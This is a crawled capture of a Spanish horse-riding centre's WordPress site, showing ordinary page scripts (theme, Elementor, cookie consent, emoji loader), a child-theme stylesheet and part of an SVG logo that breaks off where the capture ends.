<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2676"><a href="https://hipicalatossa.com/servicios/" class="elementor-item menu-link" tabindex="-1">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://hipicalatossa.com/galeria-fotos-caballos/" class="elementor-item menu-link" tabindex="-1">Galería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-502"><a href="https://hipicalatossa.com/equiblog/" class="elementor-item menu-link" tabindex="-1">EquiBlog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://hipicalatossa.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3414188865482140&ev=PageView&noscript=1&cd%5Bpage_title%5D=CAVALLS&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=64&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=hipicalatossa.com%2Ftag%2Fcavalls%2F" alt=""></noscript>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://hipicalatossa.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.9" id="astra-theme-js-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.0.4","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://hipicalatossa.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://hipicalatossa.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=14","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://hipicalatossa.com/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://hipicalatossa.com/politica-de-privacidad/"},"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}},"us":{"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}},"au":{"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}},"za":{"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}},"br":{"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://hipicalatossa.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1711034805" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://hipicalatossa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://hipicalatossa.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://hipicalatossa.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.3.1" id="sbi_scripts-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js"></script>
<script src="https://hipicalatossa.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://hipicalatossa.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hipicalatossa.com\/wp-admin\/admin-ajax.php","nonce":"bbe906d997","urls":{"assets":"https:\/\/hipicalatossa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hipicalatossa.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hipicalatossa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.1" id="elementor-pro-frontend-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://hipicalatossa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/hipicalatossa.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"CAVALLS &#8211; H\u00edpica La Tossa | Paddocks conscientes","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hipicalatossa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hipicalatossa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hipicalatossa.com/wp-content/themes/itSerra/style.css?ver=6.9
body_size: 2576
content:
/*
Theme Name:   itSerra
Description:  Tema desarrollado por itSerra
Author:       itSerra
Author URL:   https://itserra.com
Template:     astra
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  itSerra
*/

/* Escribe aquí tu propia hoja de estilos personal */
.rotate {
	transform: rotate(-90deg);
}

.elementor-form label{
	font-size: 12px;
}

.elementor-form .elementor-field-type-html{
	font-size: 12px;
}

.elementor-form .elementor-field-type-acceptance{
	margin-bottom: 10px !important;
}

.categories-list li{
	text-transform: uppercase;
	display: inline-block;
	padding: 0px 15px;
}

.categories-list li a{
	color: #FFF;
	font-size: 18px;
}

ul.categories-list {
	list-style-type: none;
	text-align: center;
	margin-bottom: 0px;
	font-weight: inherit;
}

.archive.category article:nth-child(4n+1), .blog article:nth-child(4n+1){
	background-color: rgb(190, 143, 82, 0.2);
}

.archive.category article:nth-child(4n+3), .blog article:nth-child(4n+3){
	background-color: rgb(183, 108, 85, 0.2) !important;
}

.gallery-grid .elementor-grid{
	display: block;
}


/*.elementor-button-text::after{
	content: '/';
	font-size: 60px;
	font-weight: 300;
	padding-left: 30px;
}*/

.elementor-button-icon svg{
	width: 3em !important;
    height: auto !important;
}

.elementor-button-text{
	display: flex !important;
    align-items: center;	
}

#rev_slider_1_1[data-slideactive="rs-*"] .hermes .tp-bullet {
    box-shadow: inset 0 0 0 1px #000 !important;
}

input[type="text"],
input[type="email"],
textarea{
	padding-left: 0px !important;
}

::-ms-input-placeholder{
	color: #000;
}

::placeholder{
	color: #000;
}

/*24/01/2022*/
.single-itserra_galeria .post-navigation{
	background-color: #FFF;
	border-top: none;
}
.single .post-navigation a{
	color: #000 !important;
}
@media (min-width: 1024px){
	.archive.category article:nth-child(even), .blog article:nth-child(even){ 
	  background-color: #FFF; 
	}
}
/*24/01/2022*/
@media (min-width: 468px){
	.elementor-location-header{
		position: absolute;
		width: 100%;
		z-index: 1;
	}
	
	.gallery-grid article:nth-child(odd){
		width: 48%;
		float: left;
		margin-top: 45px;
	}
	
	.gallery-grid article:nth-child(even){
		width: 48%;
		float: right;
		margin-top: 45px;
	}
}
@media(max-width: 1024px){
	.blog article:nth-child(3n+2), .blog article:nth-child(3n+3), .archive.category article:nth-child(3n+2), .archive.category article:nth-child(3n+3){
		background-color: rgb(190, 143, 82, 0.2);
	}
	.archive.category article:nth-child(5n+4), .blog article:nth-child(5n+4){
		background-color: rgb(183, 108, 85, 0.2);
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://hipicalatossa.com/wp-content/uploads/2021/10/horitzontal-1.svg
body_size: 14786
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="_x32_" x="0px" y="0px" viewBox="0 0 642.9 311.3" style="enable-background:new 0 0 642.9 311.3;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><g>	<g>		<g>			<path class="st0" d="M101.7,303.7v6.5h-3.8v-21.4h8.1c5.1,0,7.6,2.4,7.6,7.3c0,2.4-0.6,4.3-1.9,5.7c-1.3,1.3-3.2,2-5.7,2h-4.3    V303.7z M106,300.2c1.3,0,2.2-0.4,2.8-1.1c0.6-0.7,0.9-1.8,0.9-3.1c0-2.5-1.2-3.8-3.7-3.8h-4.3v7.9h4.3V300.2z"></path>		</g>		<g>			<path class="st0" d="M126.5,292.1c0.3-0.9,0.8-1.7,1.6-2.4c0.8-0.6,1.9-1,3.4-1h3.1l5.2,21.4H136l-1-4.1h-8l-1,4.1h-4    L126.5,292.1z M131.6,292C131.6,292,131.5,292,131.6,292c-0.5,0-0.8,0.1-1,0.4c-0.3,0.3-0.4,0.6-0.5,1l-2.2,9.1h6.3L131.6,292z"></path>		</g>		<g>			<path class="st0" d="M149.6,310.1v-21.4h7.5c1.8,0,3.3,0.2,4.5,0.7c1.2,0.4,2.1,1.1,2.7,2c0.7,0.9,1.1,1.9,1.4,3.2    c0.3,1.3,0.4,2.8,0.4,4.5s-0.1,3.2-0.4,4.6c-0.2,1.4-0.7,2.5-1.3,3.5s-1.6,1.7-2.7,2.2c-1.2,0.5-2.7,0.8-4.6,0.8h-7.5V310.1z     M162.2,299.1c0-1.1-0.1-2.1-0.2-2.9c-0.1-0.9-0.4-1.6-0.7-2.1c-0.4-0.6-0.9-1-1.5-1.3c-0.7-0.3-1.5-0.5-2.6-0.5h-3.8v14.4h3.8    c1.1,0,2-0.2,2.6-0.6c0.7-0.4,1.2-0.9,1.5-1.6c0.4-0.7,0.6-1.5,0.7-2.4C162.1,301.2,162.2,300.2,162.2,299.1z"></path>		</g>		<g>			<path class="st0" d="M176.5,310.1v-21.4h7.5c1.8,0,3.3,0.2,4.5,0.7c1.2,0.4,2.1,1.1,2.7,2c0.7,0.9,1.1,1.9,1.4,3.2    c0.3,1.3,0.4,2.8,0.4,4.5s-0.1,3.2-0.4,4.6c-0.2,1.4-0.7,2.5-1.3,3.5s-1.6,1.7-2.7,2.2c-1.2,0.5-2.7,0.8-4.6,0.8h-7.5V310.1z     M189,299.1c0-1.1-0.1-2.1-0.2-2.9c-0.1-0.9-0.4-1.6-0.7-2.1c-0.4-0.6-0.9-1-1.5-1.3c-0.7-0.3-1.5-0.5-2.6-0.5h-3.8v14.4h3.8    c1.1,0,2-0.2,2.6-0.6c0.7-0.4,1.2-0.9,1.5-1.6c0.4-0.7,0.6-1.5,0.7-2.4C189,301.2,189,300.2,189,299.1z"></path>		</g>		<g>			<path class="st0" d="M211.2,310.5c-1.7,0-3.2-0.2-4.3-0.7c-1.2-0.5-2.1-1.2-2.8-2.1s-1.2-2-1.5-3.4s-0.4-2.9-0.4-4.7    s0.1-3.4,0.4-4.8c0.3-1.4,0.8-2.6,1.5-3.5s1.6-1.7,2.8-2.2s2.6-0.7,4.3-0.7s3.2,0.2,4.3,0.7c1.2,0.5,2.1,1.2,2.8,2.2    c0.7,0.9,1.2,2.1,1.5,3.5s0.4,3,0.4,4.8s-0.1,3.4-0.4,4.8c-0.3,1.4-0.8,2.5-1.5,3.4s-1.6,1.6-2.8,2    C214.3,310.3,212.9,310.5,211.2,310.5z M211.2,307c1,0,1.9-0.1,2.5-0.4c0.7-0.3,1.2-0.8,1.6-1.4c0.4-0.6,0.6-1.4,0.8-2.3    c0.1-0.9,0.2-2,0.2-3.3c0-1.2-0.1-2.3-0.2-3.3s-0.4-1.8-0.8-2.4c-0.4-0.6-0.9-1.1-1.5-1.5c-0.7-0.3-1.5-0.5-2.5-0.5    s-1.9,0.2-2.5,0.5c-0.7,0.3-1.2,0.8-1.5,1.5c-0.4,0.7-0.6,1.5-0.8,2.4s-0.2,2.1-0.2,3.3c0,1.2,0.1,2.3,0.2,3.2    c0.1,0.9,0.4,1.7,0.8,2.3c0.4,0.6,0.9,1.1,1.6,1.4C209.3,306.9,210.2,307,211.2,307z"></path>		</g>		<g>			<path class="st0" d="M244.1,309.7c-0.7,0.2-1.5,0.3-2.2,0.4c-0.6,0.1-1.3,0.2-2.1,0.3c-0.8,0.1-1.4,0.1-2.1,0.1    c-1.7,0-3.1-0.2-4.1-0.7c-1.1-0.5-1.9-1.2-2.5-2.1s-1-2.1-1.3-3.4c-0.2-1.4-0.4-3-0.4-4.8c0-1.9,0.1-3.6,0.4-5    c0.3-1.4,0.7-2.5,1.4-3.4c0.6-0.9,1.5-1.6,2.6-2s2.4-0.6,4-0.6c0.7,0,1.4,0,2.2,0.1s1.4,0.2,2.1,0.3c0.7,0.1,1.4,0.3,2.1,0.4    l-0.1,3.1c-0.7-0.1-1.4-0.1-2.1-0.2c-0.6-0.1-1.2-0.1-1.9-0.2c-0.6,0-1.2-0.1-1.7-0.1c-1,0-1.8,0.1-2.4,0.4    c-0.6,0.2-1.1,0.7-1.5,1.3c-0.4,0.6-0.6,1.4-0.8,2.3c-0.1,1-0.2,2.2-0.2,3.6s0.1,2.5,0.2,3.5s0.4,1.7,0.7,2.3    c0.4,0.6,0.9,1,1.5,1.3c0.7,0.3,1.5,0.4,2.6,0.4c0.4,0,1,0,1.6-0.1s1.3-0.1,1.9-0.2l2.1-0.3V309.7z"></path>		</g>		<g>			<path class="st0" d="M268.8,288.8c0,0.4,0,0.7,0,1.1c0,0.7,0,1.5,0,2.2c0,1.1-0.2,2.1-0.4,3.1s-0.7,1.9-1.2,2.7    c-0.6,0.8-1.4,1.5-2.4,2.1l5.2,10.2h-4.1l-4.4-9l-1.7,0.3l-1.5,0.1v8.5h-3.8l-0.1-21.4h3.8v9.4l1.1-0.1c1.3-0.3,2.4-0.7,3.2-1.2    c0.8-0.6,1.4-1.3,1.8-2.1c0.4-0.8,0.6-1.7,0.7-2.7c0.1-0.6,0.1-1.2,0.1-1.9c0-0.4,0-0.9,0-1.3L268.8,288.8L268.8,288.8z"></path>		</g>		<g>			<path class="st0" d="M292.7,292.4l-2.4-0.2c-0.7-0.1-1.4-0.1-2.2-0.2c-0.8,0-1.4-0.1-2.1-0.1c-1.1,0-2,0.2-2.6,0.5    s-0.9,0.9-0.9,1.7c0,0.4,0.1,0.7,0.4,1c0.2,0.3,0.6,0.6,1,0.9s0.8,0.5,1.4,0.7l1.6,0.7c0.8,0.4,1.6,0.7,2.4,1.1s1.5,0.8,2.2,1.3    c0.6,0.5,1.2,1.1,1.6,1.8c0.4,0.7,0.6,1.6,0.6,2.6c0,0.9-0.1,1.7-0.4,2.4s-0.7,1.4-1.3,2c-0.6,0.6-1.4,1-2.3,1.4    c-0.9,0.3-2,0.5-3.3,0.5c-0.6,0-1.1,0-1.5-0.1c-0.5,0-1.1-0.1-1.9-0.2s-1.5-0.2-2.1-0.2c-0.6-0.1-1.1-0.1-1.5-0.2l0.3-3.3    c0.4,0.1,0.9,0.1,1.5,0.2l1.8,0.1c0.9,0.1,1.6,0.1,2.1,0.1c0.4,0,0.9,0,1.4,0c0.4,0,0.9,0,1.3-0.1s0.8-0.2,1.1-0.5    c0.3-0.2,0.6-0.5,0.8-0.9c0.2-0.4,0.3-0.8,0.3-1.3s-0.1-0.9-0.4-1.2c-0.3-0.4-0.6-0.7-1-1s-0.9-0.6-1.5-0.8    c-0.6-0.2-1.1-0.5-1.7-0.8l-2.3-1c-0.8-0.4-1.4-0.8-2-1.3s-1.1-1-1.5-1.7c-0.4-0.6-0.6-1.4-0.6-2.3c0-0.8,0.1-1.6,0.4-2.3    s0.7-1.3,1.3-1.8c0.6-0.5,1.4-0.9,2.3-1.2c1-0.3,2.1-0.4,3.6-0.4c1,0,2.1,0.1,3.3,0.3l3.4,0.5L292.7,292.4z"></path>		</g>		<g>			<path class="st0" d="M331.1,309.7c-0.7,0.2-1.5,0.3-2.2,0.4c-0.6,0.1-1.3,0.2-2.1,0.3c-0.8,0.1-1.4,0.1-2.1,0.1    c-1.7,0-3.1-0.2-4.1-0.7s-1.9-1.2-2.5-2.1s-1-2.1-1.3-3.4c-0.2-1.4-0.4-3-0.4-4.8c0-1.9,0.1-3.6,0.4-5s0.7-2.5,1.4-3.4    c0.6-0.9,1.5-1.6,2.6-2s2.4-0.6,4-0.6c0.7,0,1.4,0,2.2,0.1c0.8,0.1,1.4,0.2,2.1,0.3c0.7,0.1,1.4,0.3,2.1,0.4l-0.1,3.1    c-0.7-0.1-1.4-0.1-2.1-0.2c-0.6-0.1-1.2-0.1-1.9-0.2c-0.6,0-1.2-0.1-1.7-0.1c-1,0-1.8,0.1-2.4,0.4c-0.6,0.2-1.1,0.7-1.5,1.3    c-0.4,0.6-0.6,1.4-0.8,2.3c-0.1,1-0.2,2.2-0.2,3.6s0.1,2.5,0.2,3.5s0.4,1.7,0.7,2.3c0.4,0.6,0.9,1,1.5,1.3    c0.7,0.3,1.5,0.4,2.6,0.4c0.4,0,1,0,1.6-0.1s1.3-0.1,1.9-0.2l2.1-0.3L331.1,309.7z"></path>		</g>		<g>			<path class="st0" d="M349.2,310.5c-1.7,0-3.2-0.2-4.3-0.7s-2.1-1.2-2.8-2.1c-0.7-0.9-1.2-2-1.5-3.4s-0.4-2.9-0.4-4.7    s0.1-3.4,0.4-4.8s0.8-2.6,1.5-3.5s1.6-1.7,2.8-2.2c1.2-0.5,2.6-0.7,4.3-0.7c1.7,0,3.2,0.2,4.3,0.7c1.2,0.5,2.1,1.2,2.8,2.2    c0.7,0.9,1.2,2.1,1.5,3.5s0.4,3,0.4,4.8s-0.1,3.4-0.4,4.8s-0.8,2.5-1.5,3.4s-1.6,1.6-2.8,2C352.4,310.3,350.9,310.5,349.2,310.5z     M349.2,307c1,0,1.9-0.1,2.5-0.4c0.7-0.3,1.2-0.8,1.6-1.4s0.6-1.4,0.8-2.3c0.1-0.9,0.2-2,0.2-3.3c0-1.2-0.1-2.3-0.2-3.3    c-0.2-1-0.4-1.8-0.8-2.4s-0.9-1.1-1.5-1.5c-0.7-0.3-1.5-0.5-2.5-0.5s-1.9,0.2-2.5,0.5c-0.7,0.3-1.2,0.8-1.5,1.5    c-0.4,0.7-0.6,1.5-0.8,2.4s-0.2,2.1-0.2,3.3c0,1.2,0.1,2.3,0.2,3.2c0.1,0.9,0.4,1.7,0.8,2.3c0.4,0.6,0.9,1.1,1.6,1.4    C347.3,306.9,348.2,307,349.2,307z"></path>		</g>		<g>			<path class="st0" d="M368.7,288.8h3c0.5,0,0.9,0,1.4,0.1c0.4,0.1,0.9,0.2,1.2,0.5c0.4,0.2,0.8,0.6,1.1,1c0.3,0.4,0.6,1,0.9,1.7    l5.1,13.4c0.2,0.6,0.5,0.9,0.8,0.9v-17.6h3.8v21.4h-3c-2.1-0.1-3.6-1.1-4.4-3.1l-5.3-13.5c-0.1-0.4-0.2-0.6-0.4-0.8    c-0.1-0.2-0.3-0.2-0.4-0.2l0.1,17.6h-3.9L368.7,288.8z"></path>		</g>		<g>			<path class="st0" d="M410.4,292.4l-2.4-0.2c-0.7-0.1-1.4-0.1-2.2-0.2c-0.8,0-1.4-0.1-2.1-0.1c-1.1,0-2,0.2-2.6,0.5    s-0.9,0.9-0.9,1.7c0,0.4,0.1,0.7,0.4,1c0.2,0.3,0.6,0.6,1,0.9s0.8,0.5,1.4,0.7l1.6,0.7c0.8,0.4,1.6,0.7,2.4,1.1s1.5,0.8,2.2,1.3    c0.6,0.5,1.2,1.1,1.6,1.8c0.4,0.7,0.6,1.6,0.6,2.6c0,0.9-0.1,1.7-0.4,2.4s-0.7,1.4-1.3,2c-0.6,0.6-1.4,1-2.3,1.4    